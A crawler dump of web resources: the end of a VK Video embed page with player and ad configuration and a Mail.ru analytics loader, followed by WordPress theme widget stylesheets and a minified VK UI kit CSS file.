{"screen":"embed","module":"video"});initEmbeddedPage({"owner_id":-52429470,"video_id":456239159,"viewer_id":0,"hash":"","action_hash":"8eb92076c00cc3758a","view_hash":"bf4b2706864a6882febf96459c9b5142","ref_domain":"nashregion33.ru","logo_link":{"type":"video","url":"https:\/\/vkvideo.ru\/video-52429470_456239159"},"player_promo_config":{"tooltip":{"delay":3000,"is_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d0ko30","promo_link_channel":"https:\/\/trk.mail.ru\/c\/wro213","t_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"banner":{"delay":1,"has_icon":true,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onInited","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_subtitle":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0443\u0434\u043e\u0431\u043d\u0435\u0435","t_title":"VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"popup":{"delay":0,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onPaused","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_close_text":"\u041d\u0435\u00a0\u0441\u0435\u0439\u0447\u0430\u0441","t_title":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 VK\u00a0\u0412\u0438\u0434\u0435\u043e \u0443\u0434\u043e\u0431\u043d\u0435\u0435"}},"adman_params":{"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru"},"options":{"send_ad_events":false,"is_action_button_enabled":false,"is_suggestion_pause_enabled":true,"is_announcement_endscreen_enabled":true,"is_suggestion_endscreen_enabled":true},"ads":{"slot_id":916128,"autoplay_preroll":true,"can_play":true,"params":{"vk_id":"","duration":1636,"video_id":"-52429470_456239159","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":19,"vk_content_mark_ids":[1204,1658,844,1565],"is_xz_video":1,"_SITEID":503,"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru","ad_nav_screen":"embed","os":"no","_SITEZONE":3},"stat_hash":"33f5fb2f30b46ace24","pl":21469,"pl_type":"other","a":0,"g":0}});
;(function (d, w) {
if (w.__dev) {
  return
}
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
  </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/widgets-css.css?ver=1.2.1
body_size: 1172
content:
/* Email
-----------------------------*/
.wrapper-email-subscription {
	/*margin-top:28px;
	margin-top:2rem;*/
	border:1px solid #D7D7D7;
	border-radius:4px;
	padding:14px;
	padding:1rem;
	text-align:center;
	background-color:rgba(118,118,118,0.1);
}
.wrapper-email-subscription p {
	text-align:left;
	margin:0 0 14px !important;
	margin:0 0 1rem !important;
}
input.email-widget {
	width:94%;
	margin-top:-7px;
	margin-top:-0.5rem;
	margin-bottom:14px;
	margin-bottom:1rem;
	border:1px solid #d8d8d8;

}
.submit-mail {
	width:100%;
}
/* Recent posts
-----------------------------*/

ul.recent-posts-ul {
	/*list-style: none;*/
	counter-reset: item;
}
li.recent-posts-li {
	overflow: hidden;
	/*border-bottom: 1px solid #ededed;
	padding: 7px 0 0 7px;
	padding-top:7px;
	padding-top:0.5rem;*/
}

li.recent-posts-li:before {
	content: counter(item)".";
	counter-increment: item;
	display: inline-block;
	font-size:20px;
	color:#AAAAAA;
	margin-right:5px;
	line-height:0;
}
li.recent-posts-li:hover {
	/*background-color: #f7f7f7;*/
}
.recent-posts-title{

}

/* Recent posts thumbnail
----------------------------*/
ul.recent-posts-th-ul {
	list-style: none;
}
li.recent-posts-th-li {
	overflow: hidden;
	border-bottom: 1px solid #ededed;
	/*padding: 7px 0 0 7px;*/
	padding-top:7px;
	padding-top:0.5rem;
	/*padding:4px 0 4px 4px;*/
}
li.recent-posts-th-li:hover {
	background-color: #f7f7f7;
}

div[class^="recent-posts-th-img-"] {
	float: left;
	margin-top: 5px;
	margin-top: 0.3571428571428571rem;
	/*margin-right: 10px;
	margin-right: 0.7142857142857143rem;*/
	max-width:80px;
	max-width:5.714285714285714rem;
}
.recent-posts-th-title {margin-left:90px; margin-left:6.428571428571429rem; margin-top:-2px; margin-top:-0.1428571428571429;}
.recent-posts-th-title .post-date{
	display:block;
	font-style:italic;
	color:#909090;
	font-size:90%;
}

.wrapper-widget-area-footer .recent-posts-th-li {
	border-bottom:none;
}
.wrapper-widget-area-footer .recent-posts-th-li:hover {
	background-color:transparent;
}
img.recent-posts-th-thumbnail{
	max-width:60px;
	max-width:4.285714285714286rem;
	height:auto;
}

/* Recent posts común
---------------------- */

.wrapper-widget-area-footer .recent-posts-li {
	border-bottom:none;
}
.wrapper-widget-area-footer .recent-posts-li:hover {
	background-color:transparent;
}

/* Recent comments
------------------------------------- */

ul.recent-comments-ul {
	list-style: none;
}
li.recent-comments-li {
	overflow: hidden;
	border-bottom: 1px solid #ededed;
	/*padding: 7px 0 0 7px;*/
	padding-top:7px;
	padding-top:0.5rem;
}
li.recent-comments-li:hover {
	background-color: #f7f7f7;
}
div[class^="recent-comments-img"] {
	float: left;
	margin-top: 5px;
	margin-top: 0.3571428571428571rem;
	max-width: 60px;
}
.recent-comments-title{margin-left:77px; margin-left: 5.5rem; margin-top:-2px; margin-top:-0.1428571428571429;}
.wrapper-widget-area-footer .recent-comments-li {
	border-bottom:none;
}
.wrapper-widget-area-footer .recent-comments-li:hover {
	background-color:transparent;
}

/* Dashicons en titulos de widget
---------------------------------------- */

/* Dashicons en titulos de widget
---------------------------------------- */

/*.widget-recent-posts-title .widget-title-tab:before,*/
[class$="_widget_recent_posts"] .widget-title .widget-title-tab:before{
	content:"\f123";
}
/*.widget-popular-posts-title .widget-title-tab:before,*/
[class$="_widget_popular_posts"] .widget-title .widget-title-tab:before {
	content:"\f123";
}
/*.widget-recent-comments-title .widget-title-tab:before,*/
[class$="_widget_recent_comments"] .widget-title .widget-title-tab:before {
	content:"\f101";
}
/*.widget-suscripcion-email-title .widget-title-tab:before,*/
[class$="_widget_suscripcion_email"] .widget-title .widget-title-tab:before {
	content:"\f465";
}
/*.widget-facebook-title .widget-title-tab:before,*/
[class$="_widget_facebook_page"] .widget-title .widget-title-tab:before {
	content:"\f305";
}
/*.widget-google-plus-title .widget-title-tab:before,*/
[class$="_widget_google_plus_badge"] .widget-title .widget-title-tab:before {
	content:"\f462";
}
/*.widget-twitter-title .widget-title-tab:before,*/
[class$="_widget_twitter_tweets"] .widget-title .widget-title-tab:before {
	content:"\f301";
}
/*.widget-meta-title .widget-title-tab:before,*/
[class$="_widget_meta"] .widget-title .widget-title-tab:before {
	content:"\f110";
}

/* Meta icons */
.meta-dashicons {
	padding-right:7px;
	padding-right:0.5rem;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 20px/1 'dashicons';
	vertical-align: middle;
}
.dash-admin-settings:before {
	content:"\f108";
}
.dash-rss:before{
	content:"\f303";
}
.dash-register:before{content:"\f119";}
.dash-logout:before{content:"\f310";}
.dash-login:before{content:"\f160";}
.dash-wp:before{content:"\f324";}


--- FILE ---
content_type: text/css
request_url: https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/related-posts.css?ver=1.2.1
body_size: 447
content:
/* =Related posts
------------------- */
.wrapper-related-posts {
	overflow:hidden;
    padding-top: 28px;
	padding-top: 2rem;
}

.related-posts-cabecera{
	font-size:14px;
	font-size:1rem;
	background-color:#222222;
	color:#f2f2f2;
	padding:4px 4px 4px 7px;
	margin-bottom: 14px;
	margin-bottom: 1rem;
	text-transform: uppercase;
}
.related-post-tab-cabecera{
}
.related-posts {
	overflow:hidden;
	padding:7px 0;
	padding:0.5rem 0;
	border-bottom:1px solid #e0e0e0;
}

.related-posts-img {
	float:left;
	margin-right:7px;
	margin-right:0.5rem;
	width:20%;
	height:20%;
}
img.related-posts-thumbnail{
	/*max-width:150px;
	max-width:10.71428571428571rem;*/
	max-width:100%;
	max-height:auto;
}
.related-posts-title {
	padding: 0 7px 0 0;
	padding: 0 0.5rem 0 0;
    font-size:16px;
    font-size:1.142857142857143rem;
    line-height: 1.4;
    color:#555555;
}

@media screen and (min-width: 640px) {
    .related-posts {
		padding-right:7px;
		padding-right:0.5rem;
	}
}
@media screen and (min-width: 960px) {
    .related-posts {
		box-sizing: border-box;
		float:left;
		width:25%;
		text-align:center;
		vertical-align:top;
		border:none;
	}
	.related-posts-img {
		width:100%;
		height:auto;
	}
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vkvideo.ru/dist/web/chunks/vkcom-kit.eb4551f8.css
body_size: 80497
content:
.vkitQRCodeBase__root--UtAfn{overflow:hidden;box-sizing:border-box}
.vkitgetColorClass__colorAccentLime--kPWPE{color:var(--vkui--color_accent_lime)}.vkitgetColorClass__colorAccentOrangePeach--tkZKX{color:var(--vkui--color_accent_orange_peach)}.vkitgetColorClass__colorAccentGreen--9uB1G{color:var(--vkui--color_accent_green)}.vkitgetColorClass__colorAccentCyan--UJQom{color:var(--vkui--color_accent_cyan)}.vkitgetColorClass__colorAccentAzure--2ATXB{color:var(--vkui--color_accent_azure)}.vkitgetColorClass__colorAccentPink--Z8Knr{color:var(--vkui--color_accent_pink)}.vkitgetColorClass__colorAccentBlue--PIu7i{color:var(--vkui--color_accent_blue)}.vkitgetColorClass__colorAccentGray--8tp9u{color:var(--vkui--color_accent_gray)}.vkitgetColorClass__colorAccentOrange--5BIne{color:var(--vkui--color_accent_orange)}.vkitgetColorClass__colorAccentRed--zKxYh{color:var(--vkui--color_accent_red)}.vkitgetColorClass__colorAccentPurple--xzduI{color:var(--vkui--color_accent_purple)}.vkitgetColorClass__colorAccentViolet--9SZ1f{color:var(--vkui--color_accent_violet)}.vkitgetColorClass__colorAvatarOverlayInverseAlpha--BrkQE{color:var(--vkui--color_avatar_overlay_inverse_alpha)}.vkitgetColorClass__colorBackgroundWarning--fpiAV{color:var(--vkui--color_background_warning)}.vkitgetColorClass__colorIconAccent--f6dJq{color:var(--vkui--color_icon_accent)}.vkitgetColorClass__colorIconAccentThemed--VMR8w{color:var(--vkui--color_icon_accent_themed)}.vkitgetColorClass__colorIconContrast--cevdB{color:var(--vkui--color_icon_contrast)}.vkitgetColorClass__colorIconContrastSecondary--2E9WR{color:var(--vkui--color_icon_contrast_secondary)}.vkitgetColorClass__colorIconContrastThemed--L8pJO{color:var(--vkui--color_icon_contrast_themed)}.vkitgetColorClass__colorIconMedium--2lyBg{color:var(--vkui--color_icon_medium)}.vkitgetColorClass__colorIconMediumAlpha--1by7j{color:var(--vkui--color_icon_medium_alpha)}.vkitgetColorClass__colorIconNegative--9M1nj{color:var(--vkui--color_icon_negative)}.vkitgetColorClass__colorIconPositive--EFtwP{color:var(--vkui--color_icon_positive)}.vkitgetColorClass__colorIconPrimary--DKvso{color:var(--vkui--color_icon_primary)}.vkitgetColorClass__colorIconPrimaryInvariably--vbM2K{color:var(--vkui--color_icon_primary_invariably)}.vkitgetColorClass__colorIconSecondary--KOwA3{color:var(--vkui--color_icon_secondary)}.vkitgetColorClass__colorIconTertiary--o3MuW{color:var(--vkui--color_icon_tertiary)}.vkitgetColorClass__colorIconTertiaryAlpha--YYQ7V{color:var(--vkui--color_icon_tertiary_alpha)}.vkitgetColorClass__colorIconWarning--ooMb5{color:var(--vkui--color_icon_warning)}.vkitgetColorClass__colorStrokeNegative--u4KZL{color:var(--vkui--color_stroke_negative)}.vkitgetColorClass__colorTextAccent--FF4mu{color:var(--vkui--color_text_accent)}.vkitgetColorClass__colorTextAccentThemed--ys4PY{color:var(--vkui--color_text_accent_themed)}.vkitgetColorClass__colorTextContrast--nfMBP{color:var(--vkui--color_text_contrast)}.vkitgetColorClass__colorTextContrastThemed--MiAAt{color:var(--vkui--color_text_contrast_themed)}.vkitgetColorClass__colorTextLink--9uC19{color:var(--vkui--color_text_link)}.vkitgetColorClass__colorTextLinkTint--ZoLGR{color:var(--vkui--color_text_link_tint)}.vkitgetColorClass__colorTextLinkVisited--JkU68{color:var(--vkui--color_text_link_visited)}.vkitgetColorClass__colorTextMuted--UW7BA{color:var(--vkui--color_text_muted)}.vkitgetColorClass__colorTextNegative--ifLpb{color:var(--vkui--color_text_negative)}.vkitgetColorClass__colorTextPositive--hty4v{color:var(--vkui--color_text_positive)}.vkitgetColorClass__colorTextPrimary--RnNEf{color:var(--vkui--color_text_primary)}.vkitgetColorClass__colorTextPrimaryAlpha--jkZV2{color:var(--vkui--color_text_primary_alpha)}.vkitgetColorClass__colorTextPrimaryInvariably--6SLAy{color:var(--vkui--color_text_primary_invariably)}.vkitgetColorClass__colorTextSecondary--1ForK{color:var(--vkui--color_text_secondary)}.vkitgetColorClass__colorTextSubhead--3iXkc{color:var(--vkui--color_text_subhead)}.vkitgetColorClass__colorTextTertiary--NlFUk{color:var(--vkui--color_text_tertiary)}.vkitgetColorClass__colorStrokePositive--k5vlq{color:var(--vkui--color_stroke_positive)}.vkitgetColorClass__colorBackgroundAccent--gUc9b{color:var(--vkui--color_background_accent)}
.vkitStickerCellBadge__root--rMWzq.vkitStickerCellBadge__root--rMWzq{top:16px;left:0;position:absolute}[dir=rtl] .vkitStickerCellBadge__root--rMWzq.vkitStickerCellBadge__root--rMWzq{left:auto;right:0}
.vkitSpacing__root--v3fi6.vkitSpacing__root--v3fi6{--vkit_internal--spacing_gap_size:8px;padding:calc(var(--vkit_internal--spacing_gap_size)/2)0;height:var(--vkit_internal--spacing_gap_size);width:initial;position:relative;box-sizing:border-box}.vkitSpacing__rootVertical--pqIel.vkitSpacing__rootVertical--pqIel.vkitSpacing__rootVertical--pqIel{display:inline-flex;padding:0 calc(var(--vkit_internal--spacing_gap_size)/2);width:var(--vkit_internal--spacing_gap_size);height:initial}.vkitSpacing__rootSize3Xs--NboM4.vkitSpacing__rootSize3Xs--NboM4{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_3xs)}.vkitSpacing__rootSize2Xs--xhHoL.vkitSpacing__rootSize2Xs--xhHoL{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_2xs)}.vkitSpacing__rootSizeXs--wRsqj.vkitSpacing__rootSizeXs--wRsqj{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_xs)}.vkitSpacing__rootSizeS--CLW27.vkitSpacing__rootSizeS--CLW27{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_s)}.vkitSpacing__rootSizeM--Mx4Yn.vkitSpacing__rootSizeM--Mx4Yn{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_m)}.vkitSpacing__rootSizeL--ITEBJ.vkitSpacing__rootSizeL--ITEBJ{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_l)}.vkitSpacing__rootSizeXl--rxE0h.vkitSpacing__rootSizeXl--rxE0h{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_xl)}.vkitSpacing__rootSize2Xl--1rTz0.vkitSpacing__rootSize2Xl--1rTz0{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_2xl)}.vkitSpacing__rootSize3Xl--DcXmr.vkitSpacing__rootSize3Xl--DcXmr{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_3xl)}.vkitSpacing__rootSize4Xl--XrFue.vkitSpacing__rootSize4Xl--XrFue{--vkit_internal--spacing_gap_size:var(--vkui--spacing_size_4xl)}
.vkitGroupBanner__group--9exjt{overflow:hidden}.vkitGroupBanner__groupStretched--y2147{height:100%}
.vkitOverlay__root--olHPW.vkitOverlay__root--olHPW{position:absolute;top:0;left:0;right:0;bottom:0}.vkitOverlay__rootFixed--DdtFK.vkitOverlay__rootFixed--DdtFK{position:fixed}.vkitOverlay__rootPlacement--hTVSv.vkitOverlay__rootPlacement--hTVSv{top:auto;right:auto;bottom:auto;left:auto}.vkitOverlay__rootTopLeft--rdfRX.vkitOverlay__rootTopLeft--rdfRX,.vkitOverlay__rootTop--K28zE.vkitOverlay__rootTop--K28zE,.vkitOverlay__rootTopRight--VTQY0.vkitOverlay__rootTopRight--VTQY0{top:var(--overlay-custom-placement-offset-y, 0)}.vkitOverlay__rootBottomLeft--NSRDq.vkitOverlay__rootBottomLeft--NSRDq,.vkitOverlay__rootBottom--qyc3B.vkitOverlay__rootBottom--qyc3B,.vkitOverlay__rootBottomRight--CeLM1.vkitOverlay__rootBottomRight--CeLM1{bottom:var(--overlay-custom-placement-offset-y, 0)}.vkitOverlay__rootTopLeft--rdfRX.vkitOverlay__rootTopLeft--rdfRX,.vkitOverlay__rootLeft--ueRZs.vkitOverlay__rootLeft--ueRZs,.vkitOverlay__rootBottomLeft--NSRDq.vkitOverlay__rootBottomLeft--NSRDq{left:var(--overlay-custom-placement-offset-x, 0)}[dir=rtl] .vkitOverlay__rootTopLeft--rdfRX.vkitOverlay__rootTopLeft--rdfRX,[dir=rtl] .vkitOverlay__rootLeft--ueRZs.vkitOverlay__rootLeft--ueRZs,[dir=rtl] .vkitOverlay__rootBottomLeft--NSRDq.vkitOverlay__rootBottomLeft--NSRDq{left:auto;right:var(--overlay-custom-placement-offset-x, 0)}.vkitOverlay__rootTopRight--VTQY0.vkitOverlay__rootTopRight--VTQY0,.vkitOverlay__rootRight--NNq21.vkitOverlay__rootRight--NNq21,.vkitOverlay__rootBottomRight--CeLM1.vkitOverlay__rootBottomRight--CeLM1{right:var(--overlay-custom-placement-offset-x, 0)}[dir=rtl] .vkitOverlay__rootTopRight--VTQY0.vkitOverlay__rootTopRight--VTQY0,[dir=rtl] .vkitOverlay__rootRight--NNq21.vkitOverlay__rootRight--NNq21,[dir=rtl] .vkitOverlay__rootBottomRight--CeLM1.vkitOverlay__rootBottomRight--CeLM1{right:auto;left:var(--overlay-custom-placement-offset-x, 0)}.vkitOverlay__rootLeft--ueRZs.vkitOverlay__rootLeft--ueRZs,.vkitOverlay__rootRight--NNq21.vkitOverlay__rootRight--NNq21{top:50%;transform:translateY(-50%)}.vkitOverlay__rootTop--K28zE.vkitOverlay__rootTop--K28zE,.vkitOverlay__rootBottom--qyc3B.vkitOverlay__rootBottom--qyc3B{left:50%;transform:translateX(-50%)}[dir=rtl] .vkitOverlay__rootTop--K28zE.vkitOverlay__rootTop--K28zE,[dir=rtl] .vkitOverlay__rootBottom--qyc3B.vkitOverlay__rootBottom--qyc3B{left:auto;right:50%;transform:translateX(50%)}.vkitOverlay__rootCenter--ZZaQH.vkitOverlay__rootCenter--ZZaQH{top:50%;left:50%;transform:translate(-50%,-50%)}[dir=rtl] .vkitOverlay__rootCenter--ZZaQH.vkitOverlay__rootCenter--ZZaQH{left:auto;right:50%;transform:translate(50%,-50%)}.vkitOverlay__rootStretch--sqWHK.vkitOverlay__rootStretch--sqWHK{transform:unset}.vkitOverlay__rootTop--K28zE.vkitOverlay__rootTop--K28zE.vkitOverlay__rootStretch--sqWHK,.vkitOverlay__rootBottom--qyc3B.vkitOverlay__rootBottom--qyc3B.vkitOverlay__rootStretch--sqWHK{left:0;right:0}.vkitOverlay__rootLeft--ueRZs.vkitOverlay__rootLeft--ueRZs.vkitOverlay__rootStretch--sqWHK,.vkitOverlay__rootRight--NNq21.vkitOverlay__rootRight--NNq21.vkitOverlay__rootStretch--sqWHK{top:0;bottom:0}.vkitOverlay__rootCenter--ZZaQH.vkitOverlay__rootCenter--ZZaQH.vkitOverlay__rootStretch--sqWHK{top:0;right:0;bottom:0;left:0}.vkitOverlay__rootAfter--HEXUe::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.vkitOverlay__rootCentered--rZPHI{display:flex;align-items:center;justify-content:center}
.vkitTextClamp__root--nWHhg{overflow:hidden;white-space:normal;word-break:break-word;-webkit-box-orient:vertical;-webkit-line-clamp:var(--vkui_internal--textclamp-lines, 1);line-clamp:var(--vkui_internal--textclamp-lines, 1)}.vkitTextClamp__root--nWHhg.vkitTextClamp__root--nWHhg{display:-webkit-box}.vkitTextClamp__rootSingleLine--7YAg4{word-break:break-all}.vkitTextClamp__rootPreserveWhitespaces--qYEtZ{white-space:pre-wrap}
.vkitImageBaseOverlayItem__root--9SGXF{display:flex;position:absolute}.vkitImageBaseOverlayItem__rootOnHover--ZlUzk{opacity:0;transition:opacity var(--vkui--animation_duration_m)}.vkitInternalImage:hover .vkitImageBaseOverlayItem__rootOnHover--ZlUzk,.vkitInternalImageBase:hover .vkitImageBaseOverlayItem__rootOnHover--ZlUzk{opacity:1}.vkitImageBaseOverlayItem__rootTopLeft--Gyfxy,.vkitImageBaseOverlayItem__rootTopCenter--ITxAj,.vkitImageBaseOverlayItem__rootTopRight--15zf2{top:0}.vkitImageBaseOverlayItem__rootBottomLeft--3gGwM,.vkitImageBaseOverlayItem__rootBottomCenter--HwKtf,.vkitImageBaseOverlayItem__rootBottomRight--0BZXA{bottom:0}.vkitImageBaseOverlayItem__rootTopLeft--Gyfxy,.vkitImageBaseOverlayItem__rootCenterLeft--5lUV2,.vkitImageBaseOverlayItem__rootBottomLeft--3gGwM{left:0}[dir=rtl] .vkitImageBaseOverlayItem__rootTopLeft--Gyfxy,[dir=rtl] .vkitImageBaseOverlayItem__rootCenterLeft--5lUV2,[dir=rtl] .vkitImageBaseOverlayItem__rootBottomLeft--3gGwM{left:auto;right:0}.vkitImageBaseOverlayItem__rootTopRight--15zf2,.vkitImageBaseOverlayItem__rootCenterRight--nHPQH,.vkitImageBaseOverlayItem__rootBottomRight--0BZXA{right:0}[dir=rtl] .vkitImageBaseOverlayItem__rootTopRight--15zf2,[dir=rtl] .vkitImageBaseOverlayItem__rootCenterRight--nHPQH,[dir=rtl] .vkitImageBaseOverlayItem__rootBottomRight--0BZXA{right:auto;left:0}
.vkitButton__elevation1--X6kwB.vkitButton__elevation1--X6kwB{box-shadow:var(--vkui--elevation1)}.vkitButton__elevation2--b8J5b.vkitButton__elevation2--b8J5b{box-shadow:var(--vkui--elevation2)}.vkitButton__elevation3--ffEpV.vkitButton__elevation3--ffEpV{box-shadow:var(--vkui--elevation3)}.vkitButton__elevation4--yxmtI.vkitButton__elevation4--yxmtI{box-shadow:var(--vkui--elevation4)}[dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeS .vkuiButton__after,[dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeS .vkuiButton__content:last-child{padding-right:var(--vkui--size_button_base_small_padding_horizontal--regular)}[dir=rtl] [dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeS .vkuiButton__after,[dir=rtl] [dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeS .vkuiButton__content:last-child{padding-right:0;padding-left:var(--vkui--size_button_base_small_padding_horizontal--regular)}[dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeM .vkuiButton__after,[dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeM .vkuiButton__content:last-child{padding-right:var(--vkui--size_button_base_medium_padding_horizontal--regular)}[dir=rtl] [dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeM .vkuiButton__after,[dir=rtl] [dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeM .vkuiButton__content:last-child{padding-right:0;padding-left:var(--vkui--size_button_base_medium_padding_horizontal--regular)}[dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeL .vkuiButton__after,[dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeL .vkuiButton__content:last-child{padding-right:var(--vkui--size_button_base_large_padding_horizontal--regular)}[dir=rtl] [dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeL .vkuiButton__after,[dir=rtl] [dir=rtl] .vkitButton__root--jY25e.vkuiButton__sizeL .vkuiButton__content:last-child{padding-right:0;padding-left:var(--vkui--size_button_base_large_padding_horizontal--regular)}
.vkitTextTooltip__containerTextAlignCenter--KgARH{text-align:center}.vkitTextTooltip__containerTextAlignCenter--KgARH .vkuiTooltipBase__content>div{margin-right:auto;margin-left:auto}.vkitTextTooltip__containerTextAlignRight--l2eLg{text-align:right}[dir=rtl] .vkitTextTooltip__containerTextAlignRight--l2eLg{text-align:left}.vkitTextTooltip__containerTextAlignRight--l2eLg .vkuiTooltipBase__content>div{margin-left:auto}[dir=rtl] .vkitTextTooltip__containerTextAlignRight--l2eLg .vkuiTooltipBase__content>div{margin-left:0;margin-right:auto}
.vkitRichImage__containerContrast--bnqxT.vkitRichImage__containerContrast--bnqxT{background:var(--vkui--color_background_contrast)}.vkitRichImage__containerTransparent--1xLy9.vkitRichImage__containerTransparent--1xLy9{background:0 0}.vkitRichImage__containerPaddingM--cCc2m img{padding:8px;box-sizing:border-box}.vkitRichImage__containerShadowS--b9frk{box-shadow:var(--vkui--elevation1)}.vkitRichImage__containerShadowM--7BgkB{box-shadow:var(--vkui--elevation2)}.vkitRichImage__containerShadowL--gM26Y{box-shadow:var(--vkui--elevation3)}.vkitRichImage__borderRadiusDefault--HjSLd{border-radius:var(--vkui--size_border_radius--regular)!important}.vkitRichImage__borderRadiusPaper--zFORE{border-radius:var(--vkui--size_border_radius_paper--regular)!important}.vkitRichImage__borderRadiusPromo--C2muD{border-radius:var(--vkui--size_border_radius_promo--regular)!important}.vkitRichImage__borderRadiusCircle--9rhkv{border-radius:50%!important}
.vkitIconButton__rootNoPadding--R2KMb.vkitIconButton__rootNoPadding--R2KMb{height:initial}.vkitIconButton__rootNoPadding--R2KMb.vkitIconButton__rootNoPadding--R2KMb .vkuiIcon,.vkitIconButton__rootCustomSize--V5GwL.vkitIconButton__rootCustomSize--V5GwL .vkuiIcon{padding:initial}.vkitIconButton__rootCustomSize--V5GwL.vkitIconButton__rootCustomSize--V5GwL{display:flex;align-items:center;justify-content:center}
.vkitLink__primary--1qamM.vkitLink__primary--1qamM{color:var(--vkui--color_text_primary)}.vkitLink__secondary--qANGF.vkitLink__secondary--qANGF{color:var(--vkui--color_text_secondary)}.vkitLink__tertiary--zFxFS.vkitLink__tertiary--zFxFS{color:var(--vkui--color_text_tertiary)}.vkitLink__subhead--57uk8.vkitLink__subhead--57uk8{color:var(--vkui--color_text_subhead)}.vkitLink__contrast--8FE4V.vkitLink__contrast--8FE4V{color:var(--vkui--color_text_contrast)}.vkitLink__noUnderline--85inP.vkitLink__noUnderline--85inP.vkitLink__noUnderline--85inP,.vkitLink__noUnderline--85inP.vkitLink__noUnderline--85inP.vkitLink__noUnderline--85inP:hover{text-decoration:none}.vkitLink__link--ulSxi{font-weight:inherit}.vkitLink__withIconInChildren--SH85z .vkuiIcon{display:inline-block;margin-left:4px;vertical-align:middle}[dir=rtl] .vkitLink__withIconInChildren--SH85z .vkuiIcon{margin-left:0;margin-right:4px}
.vkitAudioArtists__artist--cVBPb{color:var(--vkui--color_text_contrast)}
.vkitTopAudioPlayerInfo__info--paapP{max-width:254px}.vkitTopAudioPlayerInfo__title--KbQM5{max-width:230px}
.vkitTopAudioPlayerAction__action--h7rjj{pointer-events:auto}
.vkitTopAudioPlayer__player--QwanU{overflow:hidden;max-width:358px;width:auto;position:relative}.vkitTopAudioPlayer__player--QwanU:hover{background:var(--vkui--vkontakte_background_hover_alpha)}.vkitTopAudioPlayer__actions--lXtth{pointer-events:none}.vkitTopAudioPlayer__content--FyuzX{height:48px}
.vkitButtonGroup__rootSegmented--Aj3CR{--vkui--size_button_group_gap_space--regular:2px}.vkitButtonGroup__rootSegmented--Aj3CR.vkuiButtonGroup__modeHorizontal>:not(.vkitButtonGroup__vkuiButtonGroup__host--Bv569):not(:first-of-type){border-top-left-radius:2px;border-bottom-left-radius:2px}[dir=rtl] .vkitButtonGroup__rootSegmented--Aj3CR.vkuiButtonGroup__modeHorizontal>:not(.vkitButtonGroup__vkuiButtonGroup__host--Bv569):not(:first-of-type){border-top-left-radius:0;border-top-right-radius:2px;border-bottom-left-radius:0;border-bottom-right-radius:2px}.vkitButtonGroup__rootSegmented--Aj3CR.vkuiButtonGroup__modeHorizontal>:not(.vkitButtonGroup__vkuiButtonGroup__host--Bv569):not(:last-of-type){border-top-right-radius:2px;border-bottom-right-radius:2px}[dir=rtl] .vkitButtonGroup__rootSegmented--Aj3CR.vkuiButtonGroup__modeHorizontal>:not(.vkitButtonGroup__vkuiButtonGroup__host--Bv569):not(:last-of-type){border-top-right-radius:0;border-top-left-radius:2px;border-bottom-right-radius:0;border-bottom-left-radius:2px}.vkitButtonGroup__separator--86zxX{height:28px;align-self:center}
.vkitSubscribeAnimatedButton__container--3TVsl{display:inline-flex;will-change:transform}
.vkitSpinner__rootNoStretched--8EaUm.vkitSpinner__rootNoStretched--8EaUm{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;display:inline-flex;vertical-align:middle}
